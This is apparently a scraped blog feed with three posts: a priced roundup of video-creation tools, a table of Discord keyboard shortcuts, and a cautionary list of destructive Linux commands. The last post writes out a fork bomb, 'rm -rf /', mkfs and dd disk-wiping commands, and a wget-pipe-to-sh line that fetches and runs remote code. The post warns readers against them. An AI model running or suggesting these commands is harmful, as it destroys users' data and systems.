Animoto offers pre-built storyboards to kickstart your video creation process. You can add short voice-overs, customize text, and adjust the layout to meet your specific needs. The best part? You can create high-definition videos and download them in MP4 format if you’re using one of their premium plans.

Related: 10 Free Tools For Digital Storytelling

Pricing Plans

Free Plan

  • Features: Create unlimited videos, but with Animoto branding.
  • Who It’s For: Ideal for those who want to try out the platform before committing to a paid plan.

Basic Plan: $8/month

  • Features: You get unbranded videos in HD 1080p quality and unlimited downloads.
  • Who It’s For: Suitable for individuals who need basic, high-quality video creation features without any branding.

Professional Plan: $15/month

  • Features: The Professional plan includes everything in the Basic plan, plus you get a custom logo, access to 3,000 music tracks, and over 1 million Getty Images.
  • Who It’s For: Designed for professionals who require advanced customization and branding options.

Teams Plan: $39/month

  • Features: The Teams plan encompasses all Professional features and adds up to 3 users, access to 100 million+ Premium Getty Images, the ability to manage 10 brands, and additional team tools.
  • Who It’s For: Perfect for small teams who need collaborative features and advanced media options.

Visit Animoto

Kizoa

Kizoa

If you love photo blogging or creating GIFs, Kizoa could be the perfect video creation tool for you. This user-friendly platform allows you to combine photos – including GIFs, audio clips, and a variety of transitions and visual effects – to craft your own videos. You can also choose from pre-designed templates to make the process even easier.

Kizoa gives you the freedom to either use its array of tools to build your video from scratch or to take advantage of pre-designed templates. Features include cutting long videos into short clips, adding transitions and special effects, and incorporating music, audio clips, and text to your projects.

Pricing Plans

Basic: Free

  • Features: Create 1-minute videos in Full HD 1080p quality with a Kizoa logo. You get 1 GB of storage and access to 3 million+ free photos and 1 million+ free videos.
  • Who It’s For: Ideal for beginners who want to explore the platform’s basic features without any cost.

Starter: €29.9 (One-Time Payment)

  • Features: Create up to 10-minute videos, Full HD 1080p, no Kizoa logo, 10 GB storage, and priority customer support. You also get access to 3 million+ free photos and 1 million+ free videos.
  • Who It’s For: Suitable for individuals who want more features and no branding on their videos.

Creator: €49.9 (One-Time Payment)

  • Features: Create up to 20-minute videos, Full HD 1080p, 100 GB storage, and the ability to burn your projects to DVD. Priority customer support and no Kizoa logo.
  • Who It’s For: Designed for content creators who require extended video duration and storage space.

Professional: €99.9 (One-Time Payment)

  • Features: Create videos with no time limit, Full HD 1080p, unlimited storage, and add your own logo. You also get the option to burn to DVD and priority customer support.
  • Who It’s For: Perfect for professionals who need unlimited storage and customization options.

Business: €299.9 (One-Time Payment)

  • Features: Create unlimited videos in 4K 2160p quality. Includes commercial use license, unlimited storage, and the ability to burn to DVD and add your own logo.
  • Who It’s For: Tailored for businesses that require high-quality videos for commercial use.

Visit Kizoa

Flixpress

Flixpress

Flixpress offers a high-quality video creation experience without breaking the bank – starting at less than $1 per month. Designed to cater to both professional and personal needs, this tool enables easy sharing of videos on social media. It features an array of pre-built templates, some of which are free while others come with the paid plans.

Flixpress stands toe-to-toe with other video tools, offering various objects, photos, and audio libraries to unleash your creativity. You’re not restricted to using built-in media; you can also upload and integrate your own photos, videos, and audio clips. The videos you create can be saved in popular formats like MP4, MOV, or WMV.

Pricing Plans

Free Plan: $0

  • Features: 1-day storage, 2-minute monthly video allowance, 360p resolution, access to 15 templates, Flixpress branding, and no commercial rights.
  • Who It’s For: Ideal for those who want to try out the service before investing in it.

Personal Plan: $0.83/month (annually) or $3.49/month (monthly)

  • Features: 30-day storage, 10-minute monthly video allowance, 1080p resolution, 54 templates, no branding, but no commercial rights either.
  • Who It’s For: Great for personal use or small projects that don’t require commercial rights.

Expert Plan: $9.99/month (quarterly) or $19.99/month (monthly)

  • Features: 60-day storage, 30-minute monthly video allowance, 1080p resolution, 103 templates, no branding, and YouTube monetization rights.
  • Who It’s For: Suitable for YouTubers or video creators who need more minutes and want to monetize their content.

Professional Plan: $49.99/month (quarterly) or $69.99/month (monthly)

  • Features: 90-day storage, 60-minute monthly video allowance, 1080p resolution, full access to the template library, custom branding, and resale rights.
  • Who It’s For: Perfect for professionals or businesses looking for the complete package, including custom branding and resale rights.

Visit Flixpress

Movavi Video Suite

Movavi Video Suite

Movavi Video Suite is an all-in-one video creation software packed with a plethora of powerful features. If you’re looking to create professional-grade movies, slideshows, or even record videos using a webcam or screen capture, Movavi offers an extensive, yet user-friendly, solution.

Despite its extensive functionality, Movavi is designed for ease of use. You can cut and join video clips while preserving their quality, add various video effects, filters, music, and titles to make your project stand out. Importantly, Movavi supports over 180 media formats, and even allows you to burn your creations directly onto DVDs.

Related: 10 Vital Tips & Tricks to Using Movavi Video Editor

Pricing Plan

1-Year Subscription: $94.95

Included Apps:

  • Video Editor: Craft your videos with a variety of editing tools.
  • Video Converter: Easily convert videos into different formats.
  • Screen Recorder: Capture your screen for tutorials, demos, or other content.

Who It’s For: Ideal for both beginners and professionals looking for a comprehensive video creation solution.

Visit Movavi

The post 7 Best Video Tools for Novice Users (2023) appeared first on Hongkiat.

]]>
https://www.hongkiat.com/blog/video-tools-to-make-compelling-videos-easily/feed/ 3
50 Discord Shortcuts for Windows and Mac https://www.hongkiat.com/blog/keyboard-shortcuts-discord/ Mon, 02 Oct 2023 10:01:45 +0000 https://www.hongkiat.com/blog/?p=69434 From gaming to team chats, make Discord effortless with these shortcuts.

The post 50 Discord Shortcuts for Windows and Mac appeared first on Hongkiat.

]]>
Discord has become an indispensable tool for gamers, remote teams, and online communities alike. It offers a seamless way to engage in voice, video, and text conversations, making it a versatile choice for anyone looking to communicate more effectively in a digital space. Whether you’re coordinating a raid in your favorite MMO, discussing project milestones with your team, or simply catching up with friends, Discord provides a robust and customizable environment for doing so.

Discord interface

Understanding the keyboard shortcuts for Discord can significantly enhance your user experience by allowing you to navigate the platform more efficiently. Here’s a list of more than 50 Discord keyboard shortcuts you should know.

Discord keyboard shortcuts for:

Mac Users Windows Users

Discord Windows Keyboard Shortcuts

Action Windows
Switch Servers Control + Alt + /
Switch Channels Alt + /
Switch Unread Channels Alt + Shift + /
Switch Unread Channels with Mentions Control + Shift + Alt + /
Mark Channel Read Escape
Mark Server Read Shift + Escape
Toggle Hotkeys Control + /
Previous Text Channel Control + B
Active Audio Channel Control + Alt + A
Toggle Pins Control + P
Toggle Mentions Control + I
Toggle Member List Control + U
Toggle Emoji Picker Control + E
Scroll Chat Page Up / Page Down
Oldest Unread Message Shift + Page Up
Create/Join Server Control + Shift + N
Answer Call Control + Enter
Find/Start Direct Message Control + K
Decline Call Escape
Create Private Group Control + Shift + T
Start Call in Private/Group Control + [
Focus Text Area Tab
Connected Audio Channel Alt +
Previous Text Channel Alt +
Toggle Mute Control + Shift + M
Toggle Deafen Control + Shift + D
Get Help Control + Shift + H
Upload File Control + Shift + U

Discord Mac Keyboard Shortcuts

Action Mac
Switch Servers Control + Option + /
Switch Channels Option + /
Switch Unread Channels Option + Shift + /
Switch Unread Channels with Mentions Control + Shift + Option + /
Mark Channel Read Escape
Mark Server Read Shift + Escape
Toggle Hotkeys Command + /
Previous Text Channel Command + B
Active Audio Channel Control + Option + A
Toggle Pins Command + P
Toggle Mentions Command + I
Toggle Member List Command + U
Toggle Emoji Picker Command + E
Scroll Chat Page Up / Page Down
Oldest Unread Message Shift + Page Up
Create/Join Server Command + Shift + N
Answer Call Command + Enter
Find/Start Direct Message Command + K
Decline Call Escape
Create Private Group Command + Shift + T
Start Call in Private/Group Command + [
Focus Text Area Tab
Connected Audio Channel Option +
Previous Text Channel Option +
Toggle Mute Command + Shift + M
Toggle Deafen Command + Shift + D
Get Help Command + Shift + H
Upload File Command + Shift + U

The post 50 Discord Shortcuts for Windows and Mac appeared first on Hongkiat.

]]>
9 Dangerous Linux Commands You Should Avoid https://www.hongkiat.com/blog/linux-commands-to-avoid/ https://www.hongkiat.com/blog/linux-commands-to-avoid/#comments Fri, 29 Sep 2023 13:01:00 +0000 https://www.hongkiat.com/blog/?p=22276 Linux power users, beware of these commands that can wreak havoc.

The post 9 Dangerous Linux Commands You Should Avoid appeared first on Hongkiat.

]]>
Linux shell/terminal commands are very powerful, and just a simple command could lead to the deletion of a folder, files, or even the root folder.

In some cases, Linux won’t even ask you for confirmation; rather, it will execute the command right away, causing you to lose valuable data and information stored in these files and folders.

It is common for people to post content on the web recommending that new Linux users execute these commands. This might seem like a joke to the person who posted the content, but it’s no laughing matter for the person on the receiving end.

We’ve gathered some Linux commands that are quite harmful to your system to help you avoid them. Do keep in mind that they are indeed dangerous and can be altered in a variety of ways to produce new commands that inflict more damage.

An important thing to note is that some of these commands are only dangerous if they are prefixed with sudo on Ubuntu. On other distributions of Linux, most of these given commands will be dangerous to execute as root.

Take a look at the 9 commands and codes you should avoid executing.

1. Linux Fork Bomb Command

:(){ :|: & };: also known as Fork Bomb is a denial-of-service attack against a Linux System. :(){ :|: & };: is a bash function. Once executed, it repeats itself multiple times until the system freezes.

You can only get rid of it by restarting your system. So be careful when executing this command on your Linux shell.

The Linux Fork Bomb Explained

The Linux Fork Bomb Explained

Get the lowdown on Linux fork bombs and learn how to safeguard your system. Read more

2. mv folder/dev/null Command

mv folder/dev/null is another risky command. Dev/null or null device is a device file that discards all the data written on it but it reports that the writing operation is executed successfully. It is also known as bit bucked or black hole.

How to Use mv in Linux

How to Use mv in Linux

Get to know the mv command in Linux for relocating and renaming files. Read more

3. rm -rf command

rm -rf command is a fast way to delete a folder and its content in the Linux operating system. If you don’t know how to use it properly then it can become very dangerous to the system. The most common combinations and options used with rm-rf command are listed below:

  • rm command is used to delete the files in Linux system.
  • rm -f command removes read-only files in folder without prompting.
  • rm -r command deletes the content of a folder recursively.
  • rm -d command is used to remove an empty directory but it will refuse to remove directory if it is not empty.
  • rm -rf/ command is used for forced deletion (it deletes it even if it’s write protected) of all the content in root directory and sub folders.
  • rm -rf* command is used for forced deletion of all the content in the current directory (directory you are currently working in) and sub folders.
  • rm -rf. command is used for forced deletion of all the content in the current folder and sub folders. The rm -r.[^.]* command can also be used.
  • rm -i command is used for removal of files and folders but a prompt will appear before removal.
How to Delete Files and Folers in Linux

How to Delete Files and Folers in Linux

Clean up your Linux workspace effortlessly with the rm and rmdir commands. Read more

4. mkfs command

mkfs can be a dangerous command for your Linux based system if you don’t know its purpose. Anything written after the mkfs will be formatted and replaced by a blank Linux file system.

All the commands mentioned below will format the hard drive and it requires administrator rights:

  • mkfs
  • mkfs.ext3
  • mkfs.bfs
  • mkfs.ext2
  • mkfs.minix
  • mkfs.msdos
  • mkfs.reiserfs
  • mkfs.vfat

The command mkfs.cramfs will do the same thing as the above but it does not require administrator rights to execute.

How to Use mkfs in Linux

How to Use mkfs in Linux

Learn to create filesystems with mkfs in Linux, a vital command for storage management. Read more

5. Tar Bomb

The tar command is used for combining multiple files into a single file (archived file) in .tar format. A Tape Archive (Tar) bomb can be created with this command.

It is an archive file which explodes into thousands or millions of files with names similar to the existing files into the current directory rather than into a new directory when untarred.

You can avoid becoming a victim of a tar bomb by regularly creating a new protective directory whenever you receive a tar file and then moving the received tar file into this directory before untarring.

If the tar file is indeed a tar bomb then you can simply remove the newly created directory to get rid of it. Another way to avoid the explosion of a tar bomb is via the -t option to list all of the content of a tar file to give you an idea of the type of content contained within the tar file.

How to Compress and Extract Files with TAR in Linux

How to Compress and Extract Files with TAR in Linux

The tar command stands for "tape archive" and the basic Unix command to archive files. By default the... Read more

6. dd command

The dd command is used to copy & convert hard disk partitions. However, it can turn out to be harmful if you specify the wrong destination.

The command may be any one of these:

  • dd if=/dev/hda of=/dev/hdb
  • dd if=/dev/hda of=/dev/sdb
  • dd if=something of=/dev/hda
  • dd if=something of=/dev/sda

The following command will zero out the whole primary hard drive: dd if=/dev/zero of=/dev/had

How to Use dd in Linux

How to Use dd in Linux

The dd Linux command is use for file conversion and copying. The name dd stands for 'Data Duplicator'... Read more

7. Shell Script Code

Someone may victimize you by giving you the link to a shell script and endorsing you to download and execute it. The script may contain some malicious or dangerous code inside. The format of command may look like this: wget http://some_malicious_source -O- | sh. The wget will download the script while the sh downloads the script execution.

How to Use wget in Linux

How to Use wget in Linux

Learn how to use wget in Linux to download files, websites, and more with ease. Read more

8. Malicious Source Code

Someone gives you the source code and asks you to compile it. The code may appear to be a normal code but in fact some malicious code is disguised in the large source code and it may cause harm to your system. To avoid being victimized by this kind of attack, only accept and compile your source code from trustworthy sources.

9. Decompression Bomb

You have received a compressed file and you are asked to extract this file which appears to be very small in size but may be a few KB. In fact, this small sized compressed file contains very highly compressed data.

Once the file is decompressed, hundreds of GB of data is extracted which can fill up your hard drive to bring down the performance of your system. To avoid this situation, always remember to accept data from trustworthy sources.

The post 9 Dangerous Linux Commands You Should Avoid appeared first on Hongkiat.

]]>
https://www.hongkiat.com/blog/linux-commands-to-avoid/feed/ 17